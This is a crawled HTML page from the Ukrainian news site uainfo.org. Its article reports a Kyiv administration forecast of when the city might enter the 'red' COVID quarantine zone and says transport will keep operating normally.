

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1634839833-koli-kiyiv-pereyde-u-chervonu-zonu-karantinu-ta-yak-bude-pratsyuvati.html
body_size: 26628
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Коли Київ перейде у &quot;червону&quot; зону карантину та як буде працювати транспорт – прозноз КМДА</title>    <meta name="description" content="На цей час у столиці &quot;червоному&quot; рівню епіднебезпеки відповідає один з показників." />
<meta name="keywords" content="Київ, транспорт, локдаун, карантин" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Коли Київ перейде у &quot;червону&quot; зону карантину та як буде працювати транспорт – прозноз КМДА" />
<meta property="og:description" content="На цей час у столиці &quot;червоному&quot; рівню епіднебезпеки відповідає один з показників." />
<meta property="og:image" content="http://uainfo.org/static/img/3/b/3b6ad420f64d6755c32708b56879e1fd_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1634839833-koli-kiyiv-pereyde-u-chervonu-zonu-karantinu-ta-yak-bude-pratsyuvati.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Коли Київ перейде у "червону" зону карантину та як буде працювати транспорт – прозноз КМДА</h1></header>
        <div class="meta hit">
            <time>22.10.2021, 00:34</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1079</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="437136" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img src="/static/ckef/img/3b6ad420f64d6755c32708b56879e1fd.jpeg" style="width: 500px; height: 250px;" title="Коли Київ перейде у &quot;червону&quot; зону карантину та як буде працювати транспорт – прозноз КМДА" /></p>

<p><strong><em>На цей час у столиці "червоному" рівню епіднебезпеки відповідає один з показників.</em></strong></p>

<p>У Київській міській державній адміністрації (КМДА) прогнозують, що столиця перейде у "червону" зону карантину не раніше наступного тижня.</p>

<p>Про це розповів перший заступник голови КМДА Микола Поворозник, пише інформує <a href="https://uainfo.org"><strong>UAINFO.org</strong></a>.</p>

<p>За словами чиновника, на цей час у Києві "червоній" зоні відповідає один з показників – за рівнем госпіталізації пацієнтів.</p>

<p><strong><em>"Це видно зі статистики від Міністерства охорони здоров&#39;я. Також показник завантаженості ліжок з киснем на сьогодні становить 63% з 65%. Для переходу у "червоний" рівень два індикатори повинні перевищувати норму три дні поспіль", – зазначив Поворозник.</em></strong></p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1634814902-vaktsinovani-patsienti-v-reanimatsiyi-likar-vklyuchiv-rezhim.html">Одразу 7 вакцинованих пацієнтів опинилися в реанімації. Як таке могло статися? Лікар включив "режим лікаря Хауса" і все з&#39;ясував</a></strong></p>

<p>Він припускає, що вже наступного тижня Київ може "почервоніти", якщо показники продовжать погіршуватися: "Це точно буде не швидше, ніж у понеділок - вівторок, якщо за показником завантаженості ліжок з киснем ми перетнемо кордон в 65%. Найімовірніше, це буде наступного тижня".</p>

<p><strong><em>Транспорт працюватиме у звичайному режимі.</em></strong></p>

<p>"Транспорт ми точно не будемо закривати, він буде працювати в звичному для себе режимі. У нас є на сьогодні приклади, які вже діють в Україні, в частині роботи установ та організацій. Ми проаналізуємо кращі варіанти і будемо точно їх застосовувати, в тому числі й світовій практиці", - заявив чиновник.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B8%D1%97%D0%B2" itemprop="keywords">Київ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82" itemprop="keywords"> транспорт</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BB%D0%BE%D0%BA%D0%B4%D0%B0%D1%83%D0%BD" itemprop="keywords"> локдаун</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D0%BD" itemprop="keywords"> карантин</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/437136.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767776041-u-kievi-stalasya-dtp-za-uchasti-13-avto-ruh-transportu-v-napryamku.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41644_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767776041-u-kievi-stalasya-dtp-za-uchasti-13-avto-ruh-transportu-v-napryamku.html">У Києві сталася ДТП за участі 13 авто: рух транспорту в напрямку Вишгорода ускладнений</a></h3>
                     <p class="meta">07.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1766647164-ssha-zapuskayut-karantin-na-venesuelsku-naftu.html">
                                                    <img src="//uainfo.org/static/img/f/l/flag_of_venezuela_svg_3_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
